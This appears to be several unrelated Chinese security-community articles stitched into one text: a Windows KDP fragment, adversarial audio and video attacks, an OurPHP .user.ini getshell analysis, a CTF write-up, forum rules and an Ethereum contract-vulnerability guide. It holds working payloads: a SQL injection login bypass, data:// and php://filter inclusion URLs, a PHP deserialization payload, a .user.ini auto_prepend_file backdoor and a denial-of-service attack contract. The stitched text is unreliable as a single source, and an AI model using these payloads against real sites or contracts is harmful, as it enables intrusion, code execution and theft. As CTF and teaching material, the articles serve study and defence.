为了演示KDP如何为两个inbox组件提供价值,我们将着重介绍在CI.dll和[Windows Defender System
Guard](https://www.microsoft.com/security/blog/2018/04/19/introducing-windows-defender-system-guard-runtime-attestation/) 的具体实现
首先,CI.dll使用KDP的目的是在初始化(即从注册表读取或在启动时生成)后保护内部策略状态。这些数据结构对于保护至关重要,就好像它们被篡改了一样——一个经过适当签名但易受攻击的驱动程序可能会攻击策略数据结构,然后在系统上安装一个未签名的驱动程序。使用KDP可以确保策略数据结构不会被篡改,从而减轻这种攻击。
其次,Windows Defender System
Guard为了提供运行时证明,认证代理只允许连接到证明驱动程序一次。这是因为状态存储在VTL1存储器中。驱动程序将连接状态存储在其内存中,需要对其进行保护,以防止攻击尝试使用可能被篡改的代理重置连接。KDP可以锁定这些变量,并确保只能在代理和驱动程序之间建立一个连接。
代码完整性和Windows Defender System Guard是 Secured-core
PCs机的两个关键特征。KDP增强了对这些重要安全系统的保护,使得攻击者的攻击变得更困难。
这些只是几个示例,说明将内核和驱动程序内存保护为只读对于系统的安全性和完整性是多么有用。随着KDP被更广泛地采用,我们希望能够扩大保护的范围,因为我们希望更广泛地保护数据破坏攻击。
## KDP入门
除了运行基于虚拟化的安全性所需的需求外,动态和静态KDP都没有任何进一步的要求。在理想情况下,VBS可以在任何支持以下操作的计算机上启动:
1. 英特尔、AMD或ARM虚拟化扩展
2. 二级地址转换:AMD的NPT, Intel的EPT, ARM的第二阶段地址转换
3. 可选的硬件MBEC,它降低了与HVCI相关的性能成本
更多关于VBS要求的信息可以在[这里](https://docs.microsoft.com/en-us/windows-hardware/design/device-experiences/oem-vbs)找到。在[ Secured-core
PCs](https://www.microsoft.com/en-us/windowsforbusiness/windows10-secured-core-computers?SilentAuth=1)上,支持基于虚拟化的安全性,默认情况下启用硬件支持的安全功能。客户可以从各种合作伙伴供应商处找到安全的核心PC,这些产品具有全面的安全功能,这些功能现在由KDP增强。 | 社区文章 |
# 音视频领域的对抗样本攻击实战
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 前言
在图像领域的对抗样本的例子大家已经很熟悉了,比如下图的例子,对熊猫进行对抗扰动,模型就会将其识别为长臂猿
但实际上对抗样本并不仅仅存在于图像领域,在其他系统中也面临对抗样本攻击的风险。本文就会介绍视频领域以及音频领域的对抗样本攻击,包括相应的saliency
frame attack,PGD attack等技术,同时通过直接的视频压缩、音频压缩进行防御。
## 攻击视频动作识别(video action recognition )系统
我们使用UCF101数据集,UCF101是从YouTube收集的真实动作视频的动作识别数据集,有101个动作类别,共13320个视频,UCF101在动作方面有很大的多样性,并且在相机运动、物体外观和姿势、物体尺度、视点、杂乱背景、照明条件等方面存在较大变化,它是最迄今为止具有挑战性的数据集。101个动作类别的视频分为25组,每组可以包含4-7个动作视频。来自同一组的视频可能具有一些共同的特征,例如相似的背景、相似的视点等
我们针对其中篮球动作的一小段视频进行实验。视频如下
首先我们先准备好待会儿会用到的函数
由于训练比较费时,而且不是本文的重点,所以我们直接加载其他人已经预训练好的模型
查看模型对篮球动作的预测结果
可以看到以0.725的置信度将该动作识别为篮球。
接着我们使用FGM进行攻击,攻击会破坏视频样本,使其被错误分类。
FGM全称是Fast Gradient Method,容易让我们想到FGSM(Fast Gradient Sign
Method),其实FGM就是FGSM的变种,因为其攻击还扩展都了其他范数,所以称之为FGM,其代码实现如下
接着让模型预测对抗样本
可以看到,已经预测失败了,甚至top-5里面都没有篮球
这个方法我们在面对图像的对抗样本中也见过。接下来我们应用基于帧显著图(frame saliency)的方法来进行攻击,我们将帧按照显著性递减的顺序进行扰动
我们将帧的显著性定义为
其中,H 和 W 分别表示视频帧的空间高度和宽度。 换句话说,这个显著标量是关于单个帧梯度的平均幅度。
这个概念其实是受到Simonyan等人的启发,他们指出“使用类分数导数的图像特定类显著性表明了对图像的哪些像素更改最少能对类分数影响最大”,这种攻击背后的直觉是,通过迭代扰动对预测结果最敏感的视频帧(即上面公式计算得到的有高平均显著性的帧),我们可以制作稀疏扰动的对抗样本。代码实现如下
我们可以直接指定对某一帧进行扰动,如下所示
从预测结果可以看到,排在第一位的是打网球,不过打篮球排在第二位
由于对抗样本返回时是数组形式,我们可以将其保存成gif格式
保存后的gif如下所示
这个对抗样本和原来的视频我们人眼当然是看不出区别的
那么应对这种防御,有没有什么防御技术呢?
最简单的办法就是在预处理层面做防御,直接对视频做压缩,基于 H.264/MPEG-4
AVC进行视频压缩防御。视频压缩的基本原理就是去除图像的冗余信息。同一张图像内会有很多冗余的区域,视频的图像序列之间也有很多冗余的区域,视频的帧率越大,冗余度会越大。当然,我们在这里进行压缩的目的是为了去除对抗样本中添加的额外扰动。
其实现代码如下
应用后的结果如下
可以经过视频压缩,不论是原视频还是对抗样本都以最高的置信度被分类为了篮球,说明该防御技术是有效的。
## 攻击音频识别(speech recognition)系统
我们使用的数据集是AudioMNIST,该数据集由60个不同说话人的30000个语音数字(0-9)的音频样本组成。每个说话人都有一个保存自己录音的目录。
首先下载数据集及在其上预训练好的模型
由于涉及到音频,所以还需要准备好后面会用到的辅助函数
然后加载测试集以及模型
接下来该发动攻击了,但是怎么对音频信号发动攻击呢?
对抗样本的实质就是在特征空间添加扰动,那么对于音频信号,我们可以考虑在其频谱特征x上添加扰动,如下所示
其中,足够小,以至于扰动版本的x~重建得到的音频信号对于人类而言与x是无法区分的,但是却可以欺骗模型做出误分类的结果。
如何找到一个合适的可以形式化为求解下面的优化问题
其中,loss是损失函数,是模型参数,是x的标签,是允许扰动的集合,表征着攻击者的能力。我们可以设为一个小的-ball,即
我们可以应用PGD解决此优化问题。
PGD是一种迭代的方法,从原始输入开始,输入根据下式进行迭代更新
其中,是步长,K是迭代次数,clip()函数用于逐元素裁减以满足
我们将作为最终得到的扰动的频谱特征。
PGD的代码实现如下
清楚攻击方案后,我们来进行实践。
加载一个测试样本,并应用PGD生成对抗样本,然后使用模型分别预测这两个样本查看其预测结果
可以看到原样本被预测为了1,而对抗样本被预测为了9,说明对抗样本攻击成功了
打印出他们的波形看看
可以波形基本类似,同时听音频也听不出差别来。
可以换个测试样本看看
模型将原样本预测为8,将相应的对抗样本预测为3,说明对抗样本攻击成功了
打印其波形
可以看到波形上区别不出来,听音频也无法区分
面对这种攻击怎么防御呢?
我们可以应用最直观的MP3压缩技术进行防御。MP3压缩的工作原理是降低(或接近)某些声音成分的准确度,这些声音成分(通过心理声学分析)被认为超出了大多数人的听力能力。这种方法通常被称为感知编码或心理声学建模,然后使用MDCT和FFT算法以节省空间的方式记录剩余的音频信息,本质上就是去除冗余。当然,我们应用mp3压缩的目的是为了在保持音频结果正确的同时去除对抗样本中添加的扰动。
其代码实现如下
将mp3防御应用于原样本和对抗样本
可以看到模型此时对两个样本的预测都是8,说明我们的防御措施生效了。
# 参考
1.<https://www.crcv.ucf.edu/data/UCF101.php>
2.<https://github.com/soerenab/AudioMNIST>
3.On Evaluating Adversarial Robustness
4.ADVERSARIAL ATTACKS FOR OPTICAL FLOW-BASED ACTION RECOGNITION CLASSIFIERS
5.ADVERSARIAL ATTACKS ON SPOOFING COUNTERMEASURES OF AUTOMATIC SPEAKER
VERIFICATION
6.Audio Adversarial Examples: Targeted Attacks on Speech-to-Text
7.<https://en.wikipedia.org/wiki/MP3>
8.<https://zh.wikipedia.org/zh/H.264/MPEG-4_AVC>
9.<https://github.com/carlini/audio_adversarial_examples>
10.<https://github.com/roiponytch/Flickering_Adversarial_Video> | 社区文章 |
**漏洞描述:**
OurPHP最新版是一款专业的建站系统,OurPHP最新版可以快速、安全地开启一个大气、功能强大的企业网站,OurPHP最新版不但可以帮助用户的企业树立形象,还可以实现在用户自已的官方网站上展开电子商务。软件支持创建世界上任何语言的网站,软件内有着强大的强大的SEO优化设置。
OurPHP采用国际UTF-8编码开发,符合W3C标准。后台支持创建(N)国语言的网站,一个后台数据互通,前台一键语言自由切换,后台兼容所有移动设备。
**影响版本:**
OurPHP V3.0.0
**漏洞分析:**
漏洞位于ourphp_filebox.php,由于在后缀黑名单中未过滤上传.user.ini文件
攻击者可以通过上传.user.ini文件,再上传一个图片马从而进行getshell
我们在编辑模板功能点处抓包查看路由
可以看到数据包路径为
/client/manage/ourphp_filebox.php?path=edit&ok
通过路由找到ourphp_filebox.php相应代码,在代码209行看到我们需要POST传入的参数,code、md,也就是上面抓包我们POST传入的参数,仔细观察发现code参数就是我们上面功能点里的代码部分,而md参数则是模板文件路径。这里我们大概猜出代码的执行逻辑,将code传入的参数写入到md传入的文件中。
这里代码212-216是一个安全码校验对于我们接下来的漏洞利用并没有什么影响。
在代码226行处这里就是存在过滤的地方,在这里将内容以及写入的文件后缀进行过滤。
其实这里就是一个黑名单过滤,这里只要有php、jsp、asp等字样就会直接被检测到,但是这里并没有过滤.user.ini文件。
这样我们就能通过上传.user.ini文件来包含任意文件来执行PHP代码。该文件相当于一个可以用户自定义的php.ini文件,而且.user.ini文件可以被被动加载。
我们接着向下看这里是怎么进行文件写入。在代码231行处我们发现这里通过fopen()、fwrite()函数实现了文件的写入,在这过程中没有由于过滤的不严谨,从而上传.user.ini文件getshell。
**漏洞复现:**
由于使用.user.ini去包含文件时需要找一处可以上传图片马并且可以知道上传路径的功能点,在后台尝试功能点的时候发现上传缩略图处可以上传图片马且回显上传路径。
我们将图片马上传并记录上传路径
然后通过.user.ini中auto_prepend_file来包含我们刚才上传的图片马。
由于上传到了根目录下,所以所有文件执行的时候都会自动包含上述的图片马,我们刷新刚才的页面可以看到图片马被成功包含,所以.user.ini也可以作为一个很好的后门来使用。 | 社区文章 |
##
## 0x01 前言
这次比赛PWN爷爷没有去,去了OPPO的线下赛,所以最后只拿到了前十靠后的名次。不过还是拿到了省一等奖,也算没有留下什么遗憾。
## 0x02 万能密码
通过名字就可以知道这题考察的是最基本的SQL注入知识点。
通过对题目环境的测试可以发现,这是基于盲注的POST注入,闭合双引号即可,登陆即可拿到flag
payload
admin"#
## 0x03 贰零肆捌
题目是一个2048的游戏,大概就是分数多于一定的值即可,这边可以选择玩到输的时候抓包,修改分数。我这边是直接修改js代码,另score的初始值等于15001,然后玩到死亡,就获得了flag
## 0x04 逆转思维
emmmm题目环境我这边没有保留,大概题目逻辑是
### 第一步
file_get_contents($_GET(txt))==="welcome to the
zjctf",大概是这个,我们要让这个条件成立,我一开始想到的是远程文件包含,就是在我这边部署一个包含这个内容的文件,让题目环境访问我们开放的端口,后来发现因为是线下局域网,没办法远程文件包含
然后比赛后半段才在我以前拉取下来的wiki的docker里面找到一个data协议。
利用payload绕过
http://172.16.0.102:54321/JgJUfyW1wT/?text=data://text/plain;base64,d2VsY29tZSB0byB0aGUgempjdGY=
### 第二步
题目有第二个参数file,大概是include()这个file,题目提示我们要包含useless.php
同时有一个判断是file参数不能传入flag,也就是我们不能直接包含flag.php
利用php://filter协议读取这个useless.php
构造payload读取useless.php
http://172.16.0.102:54321/JgJUfyW1wT/?text=data://text/plain;base64,d2VsY29tZSB0byB0aGUgempjdGY=&file=php://filter/read=convert.base64-encode/resource=useless.php
得到useless.php
<?php
class Flag{//flag.php
public $file;
public function __tostring(){
if(isset($this->file)){
echo file_get_contents($this->file);
echo "<br>";
return ("HAHAHAHAHA");
}
}
}
?>
### 第三步
最后一个参数是password,php代码里面有反序列化这个传入的值,所以只要让最后反序列化出来的file等于flag.php就好了。
构造payload
view-source:http://172.16.0.102:54321/JgJUfyW1wT/?text=data://text/plain;base64,d2VsY29tZSB0byB0aGUgempjdGY=&file=useless.php&password=O:4:"Flag":1:{s:4:"file";s:8:"flag.php";}
得到flag
## 0x05 佛洛依德
这边有幸保留了题目
### 题目源码
#!/usr/bin/env python
# -*- coding: utf-8 -*-
__author__ = 'seclab'
__copyright__ = 'Copyright © 2019/08/20, seclab'
import hashlib, random, signal
def truncated_hash(message, k):
return hashlib.sha512(message).digest()[-k:]
def floyd(code, k=3):
m0 = None
m1 = None
turtle = truncated_hash(code, k)
hare = truncated_hash(turtle, k)
while turtle != hare:
turtle = truncated_hash(turtle, k)
hare = truncated_hash(truncated_hash(hare, k), k)
turtle = code
pre_period_length = 0
while turtle != hare:
m0 = turtle
turtle = truncated_hash(turtle, k)
hare = truncated_hash(hare, k)
pre_period_length += 1
if pre_period_length is 0:
print(code, "Failed to find a collision: code was in a cycle!")
return floyd(get_random_code())
period_length = 1
hare = truncated_hash(turtle, k)
while turtle != hare:
m1 = hare
hare = truncated_hash(hare, k)
period_length += 1
return (m0, m1, truncated_hash(m0, k), k)
def get_random_code(length=3):
char_set = "ABCDEFGHIJKLMNOPQRSTUVWXYZ"
pw = ""
for i in range(length):
next_index = random.randrange(len(char_set))
pw = pw + char_set[next_index]
return pw
def welcom():
signal.alarm(5)
print(
r'''
_____ _ _ ____ _
| ___| | ___ _ _ __| | / ___|_ __ __ _ ___| | __
| |_ | |/ _ \| | | |/ _` | | | | '__/ _` |/ __| |/ /
| _| | | (_) | |_| | (_| | | |___| | | (_| | (__| <
|_| |_|\___/ \__, |\__,_| \____|_| \__,_|\___|_|\_\
|___/
''')
def main():
welcom()
flag = open('./flag', 'r').read()
code = get_random_code()
m0, m1, code, k = floyd(code)
print("Your m0 is:{:s}".format(m0.encode("hex")))
m1 = raw_input("Please input m1:").rstrip("\n")
try:
m1 = m1.decode("hex")
if (m0 != m1) and (truncated_hash(m0, k) == truncated_hash(m1, k)):
print(flag)
exit(1)
except Exception as e:
pass
print("Fail, bye!")
exit(1)
if __name__ == "__main__":
main()
通过代码逻辑我们可以知道,这边就是给我们m0,然后要我们输入正确的m1,然后才给我们flag。
### 解题思路
我首先关注到的是这个函数
def get_random_code(length=3):
char_set = "ABCDEFGHIJKLMNOPQRSTUVWXYZ"
pw = ""
for i in range(length):
next_index = random.randrange(len(char_set))
pw = pw + char_set[next_index]
return pw
从get_random_code函数可以看出,主要功能是获得长度为3的字符串,字符是A~Z的。
所以通过这个长度为3,可以发现是很容易爆破出m0和m1对应的字典的。
构造字典脚本如下。
import hashlib, random
def truncated_hash(message, k):
return hashlib.sha512(message).digest()[-k:]
def get_random_code(length=3):
char_set = "ABCDEFGHIJKLMNOPQRSTUVWXYZ"
pw = ""
for i in range(length):
next_index = random.randrange(len(char_set))
pw = pw + char_set[next_index]
return pw
def floyd(code, k=3):
m0 = None
m1 = None
turtle = truncated_hash(code, k)
hare = truncated_hash(turtle, k)
while turtle != hare:
turtle = truncated_hash(turtle, k)
hare = truncated_hash(truncated_hash(hare, k), k)
turtle = code
pre_period_length = 0
while turtle != hare:
m0 = turtle
turtle = truncated_hash(turtle, k)
hare = truncated_hash(hare, k)
pre_period_length += 1
if pre_period_length is 0:
print(code, "Failed to find a collision: code was in a cycle!")
return floyd(get_random_code())
period_length = 1
hare = truncated_hash(turtle, k)
while turtle != hare:
m1 = hare
hare = truncated_hash(hare, k)
period_length += 1
return (m0, m1, truncated_hash(m0, k), k)
#code = get_random_code()
#print(code)
#m0, m1, code, k = floyd(code)
#print(m0, m1, code, k)
m0=[]
m1=[]
table="ABCDEFGHIJKLMNOPQRSTUVWXYZ"
code=[]
for i in table:
for j in table:
for k in table:
code.append(i+j+k)
m00, m11, code1, k = floyd(i+j+k)
m0.append(m00)
m1.append(m11)
f=open("shuju.txt",'a')
print(len(code))
print(len(m0))
print(len(m1))
f.write("dict = {")
for i in range(len(m0)):
f.write(m0[i].encode("hex")+":"+m1[i].encode("hex")+",\n")
f.write("}")
f.close()
最后处理一下生成的字典,然后获取服务器上的m0,对应我们字典中的m1,发送给服务器即可得到flag
dict={}
from pwn import *
#context.log_level ="debug"
sh=remote("172.16.0.103",10011)
sh.recvuntil("is:")
crypto1 = sh.recvline()[:-1]
print("~~~~:",crypto1)
sendm1=dict[crypto1]
print("sendm1",sendm1)
sh.recvuntil("m1:")
sh.sendline(sendm1)
sh.interactive()
## 0x06 简单逆向
首先第一步拿到APK,使用Jeb反编译
通过观察发现getFlag是加载进来的一个.so文件
找到这个.so文件,用ida反编译
没有什么难点,就直接明文给你flag了
## 0x07 清廉校园
首先拿到一张图片,一开始尝试了挺多图片隐写。。。后来才发现,原来图片的最后直接有明文的flag信息。是一个凯撒加密的东西
首先全部移位39得到@JC:FT=ELCOME:OHD;SECLABV
然后通过对flag格式的判断,是ZJCTF开头的,发现无意义的字符距离正确的是相差58位,然后对无意义的字符移位58得到有意义的flag字符串,比较坑的是最后还要全部小写,才是正确的flag
正确的flag为welcometohduseclab
## 0x08 反推蟒蛇
首先题目给了一个pyo文件,其实一开始看到还是比较绝望的,因为感觉自己应该没有反编译的工具。后来好不容易才在自己的学习记录里面找到曾经有试过本地反编译pyc
使用kali自带的uncompyle6,也有可能是我以前装的
指令如下
uncompyle6 encrypt.pyo > encrypt.py
得到的encrypt.py源码为
# uncompyle6 version 3.3.5
# Python bytecode 2.7 (62211)
# Decompiled from: Python 2.7.15+ (default, Nov 28 2018, 16:27:22)
# [GCC 8.2.0]
# Embedded file name: encrypt.py
# Compiled at: 2017-07-11 05:19:27
from random import randint
from math import floor, sqrt
_ = ''
__ = '_'
____ = [ ord(___) for ___ in __ ]
_____ = randint(65, max(____)) * 255
for ___ in range(len(__)):
_ += str(int(floor(float(_____ + ____[___]) / 2 + sqrt(_____ * ____[___])) % 255)) + ' '
print _
# okay decompiling encrypt.pyo
我这边是现对这些下划线进行了处理
大概逻辑是这样的
from random import randint
from math import floor, sqrt
getflag = ''
flag = 'flag{****************}'
b = [ ord(i) for i in flag ]
a = randint(65, max(b)) * 255
for i in range(len(flag)):
getflag += str(int(floor(float(a + b[i]) / 2 + sqrt(a * b[i])) % 255)) + ' '
print getflag
这边题目还给了我们一个flag.enc的文件
57, 183, 124, 9, 149, 65, 245, 166, 175, 1, 226, 106, 216, 132, 224, 208, 139, 1, 188, 224, 9, 235, 106, 149, 141, 80
这个就是flag经过加密后的内容了。
通过分析代码逻辑,我们可以发现,max(b)一定是}的ascii值,然加密后的值一定是最后一个80.通过这个其实我们可以确定一个值,randint(65,
max(b))的值可以确定,通过排除一个大于}的ascii的值,确定为102
也就是说我们确定了a的值为102*125
这样其实我们就可以确定每一个字母对应的加密后的值了
构造对应关系脚本
from random import randint
from math import floor, sqrt
table = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/{}'
b = [ ord(i) for i in table ]
a = 102*255
dic=[]
for i in range(len(table)):
dic.append(int(floor(float(a + b[i]) / 2 + sqrt(a * b[i])) % 255))
for i in range(len(dic)):
print(table[i],":",dic[i])
print(dic)
最后得到flag加密前的值
zjctf{ThisRandomIsNotSafe} | 社区文章 |
为建立正常的讨论机制,规范论坛管理,保护广大白帽子的正当权益,真正体现公正、公平、公开的原则,为技术人员创造一个良好的讨论环境,特制定本制度。
1、本论坛内的言论、信息、资料必须符合地方政府法规、国家法律和国际法律的有关规定,禁止一切涉及国家安全、有可能助长国内不利条件、唆使他人构成犯罪以及不文明的言论和信息。
2、白帽子需对自己在论坛内的言论和行为承担责任。禁止在本论坛散布和传播反动、色情或其他违反国家法律的信息。
3、本论坛设立管理团队按以下序列设置:管理员、总坛主、版主、认证会员。
4、论坛除“灌水乐园”版块外,其他版块禁止灌水。
管理细则:
1、姓名、昵称:姓名、昵称是每个白帽子的重要标识。论坛禁止任何使用国家领导人和著名人物姓名、有损国家和国家领导人以及著名人物形象、不文明不健康的昵称;白帽子需重视和珍惜自己的姓名和昵称,维护好自己在论坛的个人形象。
2、禁止在论坛谈论违反有关国际、国家和地方政府法律法规的话题,禁止一切不文明不健康的语言和文字(非法的、骚扰性的、中伤他人的、辱骂性的、恐吓性的、伤害性的、淫秽等言论和信息属于不文明不健康的语言和文字)。
3、图片、肖像(头像)严禁带有色情、淫秽等性质。
对以下行为,将给予提醒、警告、禁用、删除id等不同程度提醒及处罚:
1 、不规范昵称,冒充阿里云官方人员;
2 、散布有争议的政治言论;
3 、散布有争议的政治言论不听劝阻的;
4 、发表和传播任何非法的、骚扰性的、中伤他人的、恐吓性的等言论和信息;
5、在论坛内吵架、辱骂的双方;
6、发表和传输任何非法的、骚扰性的、中伤他人的、恐吓性的等言论和信息并且不听劝阻的;
7、发表和传输任何辱骂性的、伤害性的、庸俗的,淫秽的等言论和信息的;
8、在论坛内发表大量重复同样内容语言的;
9、在论坛吵架、辱骂且不听劝阻的一方或双方;
10、发表和传输任何非法的、骚扰性的、中伤他人的、恐吓性的等言论和信息,经劝阻后仍继续再犯的;
11、发表反动、色情、违反国家法律规定、漫骂、辱骂以及人身攻击言论的;
12、进行性别歧视、种族歧视、个人侮辱、自侮辱、猥亵行为的;
13、使用不雅姓名和昵称或者带人身攻击以及其他违反国家法律规定的用户名或昵称、故意模仿他人的用户名和昵称、以及违反本制度规定的姓名和昵称的;
14、辱骂管理或妨碍管理进行正常管理工作的;;
15、利用论坛进行非法活动或帮派活动的;
16、经多次处理后仍进行违反论坛制度规定的活动的;
17、无理取闹经劝阻不听的;
18、由于个人言论和行为给本论坛造成不良后果的;
19、为达到个人目的弄虚作假的;
20、以损坏本论坛利益来达到个人目的的;
21、让其他白帽子使用自己的ID号,造成论坛管理混乱的。
以上解释权归先知安全技术社区所有。 | 社区文章 |
作者:RickGray
作者博客:<http://rickgray.me/2018/05/26/ethereum-smart-contracts-vulnerabilities-review-part2/>
(注:本文分上/下两部分完成,上篇链接[《以太坊智能合约安全入门了解一下(上)》](https://paper.seebug.org/601/)) 接上篇
#### 3\. Arithmetic Issues
算数问题?通常来说,在编程语言里算数问题导致的漏洞最多的就是整数溢出了,整数溢出又分为上溢和下溢。整数溢出的原理其实很简单,这里以 8 位无符整型为例,8
位整型可表示的范围为 `[0, 255]`,`255` 在内存中存储按位存储的形式为(下图左):
8 位无符整数 255 在内存中占据了 8bit 位置,若再加上 1 整体会因为进位而导致整体翻转为 0,最后导致原有的 8bit 表示的整数变为 0.
如果是 8 位有符整型,其可表示的范围为 `[-128, 127]`,`127` 在内存中存储按位存储的形式为(下图左):
在这里因为高位作为了符号位,当 `127` 加上 `1` 时,由于进位符号位变为 `1`(负数),因为符号位已翻转为 `1`,通过还原此负数值,最终得到的
`8` 位有符整数为 `-128`。
上面两个都是整数上溢的图例,同样整数下溢 `(uint8)0-1=(uint8)255`, `(int8)(-128)-1=(int8)127`。
在 `withdraw(uint)` 函数中首先通过 `require(balances[msg.sender] - _amount > 0)`
来确保账户有足够的余额可以提取,随后通过 `msg.sender.transfer(_amount)` 来提取
Ether,最后更新用户余额信息。这段代码若是一个没有任何安全编码经验的人来审计,代码的逻辑处理流程似乎看不出什么问题,但是如果是编码经验丰富或者说是安全研究人员来看,这里就明显存在整数溢出绕过检查的漏洞。
在 Solidity 中 `uint` 默认为 256 位无符整型,可表示范围 `[0,
2**256-1]`,在上面的示例代码中通过做差的方式来判断余额,如果传入的 `_amount` 大于账户余额,则
`balances[msg.sender] - _amount` 会由于整数下溢而大于 0 绕过了条件判断,最终提取大于用户余额的
Ether,且更新后的余额可能会是一个极其大的数。
pragma solidity ^0.4.10;
contract MyToken {
mapping (address => uint) balances;
function balanceOf(address _user) returns (uint) { return balances[_user]; }
function deposit() payable { balances[msg.sender] += msg.value; }
function withdraw(uint _amount) {
require(balances[msg.sender] - _amount > 0); // 存在整数溢出
msg.sender.transfer(_amount);
balances[msg.sender] -= _amount;
}
}
简单的利用过程演示:
为了避免上面代码造成的整数溢出,可以将条件判断改为 `require(balances[msg.sender] >
_amount)`,这样就不会执行算术操作进行进行逻辑判断,一定程度上避免了整数溢出的发生。
Solidity 除了简单的算术操作会出现整数溢出外,还有一些需要注意的编码细节,稍不注意就可能形成整数溢出导致无法执行正常代码流程:
* 数组 `length` 为 256 位无符整型,仔细对 `array.length++` 或者 `array.length--` 操作进行溢出校验;
* 常见的循环变量 `for (var i = 0; i < items.length; i++) ...` 中,`i` 为 8 位无符整型,当 `items` 长度大于 256 时,可能造成 `i` 值溢出无法遍历完全;
关于合约整数溢出的漏洞并不少见,可以看看最近曝光的几起整数溢出事件:[《代币变泡沫,以太坊Hexagon溢出漏洞比狗庄还过分》](https://www.anquanke.com/post/id/145520),[《Solidity合约中的整数安全问题——SMT/BEC合约整数溢出解析》](https://www.anquanke.com/post/id/106382)
**为了防止整数溢出的发生,一方面可以在算术逻辑前后进行验证,另一方面可以直接使用 OpenZeppelin
维护的一套智能合约函数库中的[SafeMath](https://github.com/OpenZeppelin/openzeppelin-solidity/blob/master/contracts/math/SafeMath.sol) 来处理算术逻辑。**
#### 4\. Unchecked Return Values For Low Level Calls
未严格判断不安全函数调用返回值,这类型的漏洞其实很好理解,在前面讲 Reentrancy
实例的时候其实也涉及到了底层调用返回值处理验证的问题。上篇已经总结过几个底层调用函数的返回值和异常处理情况,这里再回顾一下 3 个底层调用
`call()`, `delegatecall()`, `callcode()` 和 3 个转币函数 `call.value()()`, `send()`,
`transfer()`:
**\- call()**
`call()` 用于 Solidity 进行外部调用,例如调用外部合约函数
`<address>.call(bytes4(keccak("somefunc(params)"), params))`,外部调用 `call()`
返回一个 bool 值来表明外部调用成功与否:
**\- delegatecall()**
除了 `delegatecall()` 会将外部代码作直接作用于合约上下文以外,其他与 `call()` 一致,同样也是只能获取一个 bool
值来表示调用成功或者失败(发生异常)。
**\- callcode()**
`callcode()` 其实是 `delegatecall()` 之前的一个版本,两者都是将外部代码加载到当前上下文中进行执行,但是在
`msg.sender` 和 `msg.value` 的指向上却有差异。
例如 Alice 通过 `callcode()` 调用了 Bob 合约里同时 `delegatecall()` 了 Wendy
合约中的函数,这么说可能有点抽象,看下面的代码:
如果还是不明白 `callcode()` 与 `delegatecall()` 的区别,可以将上述代码在 remix-ide 里测试一下,观察两种调用方式在
`msg.sender` 和 `msg.value` 上的差异。
**\- call.value()()**
在合约中直接发起 TX 的函数之一(相当危险),
**\- send()**
通过 `send()` 函数发送 Ether 失败时直接返回 false;这里需要注意的一点就是,`send()` 的目标如果是合约账户,则会尝试调用它的
fallbcak() 函数,fallback() 函数中执行失败,`send()` 同样也只会返回 false。但由于只会提供 2300 Gas 给
fallback() 函数,所以可以防重入漏洞(恶意递归调用)。
**\- transfer()**
`transfer()` 也可以发起 Ether 交易,但与 `send()` 不同的时,`transfer()`
是一个较为安全的转币操作,当发送失败时会自动回滚状态,该函数调用没有返回值。同样的,如果 `transfer()` 的目标是合约账户,也会调用合约的
fallback() 函数,并且只会传递 2300 Gas 用于 fallback() 函数执行,可以防止重入漏洞(恶意递归调用)。
这里以一个简单的示例来说明严格验证底层调用返回值的重要性:
function withdraw(uint256 _amount) public {
require(balances[msg.sender] >= _amount);
balances[msg.sender] -= _amount;
etherLeft -= _amount;
msg.sender.send(_amount); // 未验证 send() 返回值,若 msg.sender 为合约账户 fallback() 调用失败,则 send() 返回 false
}
上面给出的提币流程中使用 `send()` 函数进行转账,因为这里没有验证 `send()` 返回值,如果 msg.sender 为合约账户
fallback() 调用失败,则 send() 返回 false,最终导致账户余额减少了,钱却没有拿到。
关于该类问题可以详细了解一下 [King of the
Ether](https://www.kingoftheether.com/postmortem.html)。
#### 5\. Denial of Service - 拒绝服务
DoS 无处不在,在 Solidity 里也是,与其说是拒绝服务漏洞不如简单的说成是
“不可恢复的恶意操作或者可控制的无限资源消耗”。简单的说就是对以太坊合约进行 DoS 攻击,可能导致 Ether 和 Gas
的大量消耗,更严重的是让原本的合约代码逻辑无法正常运行。
下面一个例子(代码改自 DASP 中例子):
pragma solidity ^0.4.10;
contract PresidentOfCountry {
address public president;
uint256 price;
function PresidentOfCountry(uint256 _price) {
require(_price > 0);
price = _price;
president = msg.sender;
}
function becomePresident() payable {
require(msg.value >= price); // must pay the price to become president
president.transfer(price); // we pay the previous president
president = msg.sender; // we crown the new president
price = price * 2; // we double the price to become president
}
}
一个简单的类似于 KingOfEther 的合约,按合约的正常逻辑任何出价高于合约当前 `price` 的都能成为新的
president,原有合约里的存款会返还给上一人 president,并且这里也使用了 `transfer()` 来进行 Ether
转账,看似没有问题的逻辑,但不要忘了,以太坊中有两类账户类型,如果发起 `becomePresident()` 调用的是个合约账户,并且成功获取了
president,如果其 fallback() 函数恶意进行了类似 `revert()` 这样主动跑出错误的操作,那么其他账户也就无法再正常进行
becomePresident 逻辑成为 president 了。
简单的攻击代码如下:
contract Attack {
function () { revert(); }
function Attack(address _target) payable {
_target.call.value(msg.value)(bytes4(keccak256("becomePresident()")));
}
}
使用 remix-ide 模拟攻击流程:
#### 6\. Bad Randomness - 可预测的随机处理
伪随机问题一直都存在于现代计算机系统中,但是在开放的区块链中,像在以太坊智能合约中编写的基于随机数的处理逻辑感觉就有点不切实际了,由于人人都能访问链上数据,合约中的存储数据都能在链上查询分析得到。如果合约代码没有严格考虑到链上数据公开的问题去使用随机数,可能会被攻击者恶意利用来进行
“作弊”。
摘自 DASP 的代码块:
uint256 private seed;
function play() public payable {
require(msg.value >= 1 ether);
iteration++;
uint randomNumber = uint(keccak256(seed + iteration));
if (randomNumber % 2 == 0) {
msg.sender.transfer(this.balance);
}
}
这里 `seed` 变量被标记为了私有变量,前面有说过链上的数据都是公开的,`seed` 的值可以通过扫描与该合约相关的 TX 来获得。获取 `seed`
值后,同样的 `iteration` 值也是可以得到的,那么整个 `uint(keccak256(seed + iteration))`
的值就是可预测的了。
就 DASP 里面提到的,还有一些合约喜欢用 `block.blockhash(uint blockNumber) returns (bytes32)`
来获取一个随机哈希,但是这里切记不能使用 `block.number` 也就是当前块号来作为 `blockNumber` 的值,因为在官方文档中明确写了:
> block.blockhash(uint blockNumber) returns (bytes32): hash of the given block
> - only works for 256 most recent blocks excluding current
意思是说 `block.blockhash()` 只能使用近 256 个块的块号来获取 Hash 值,并且还强调了不包含当前块,如果使用当前块进行计算
`block.blockhash(block.numbber)` 其结果始终为 `0x0000000.....`:
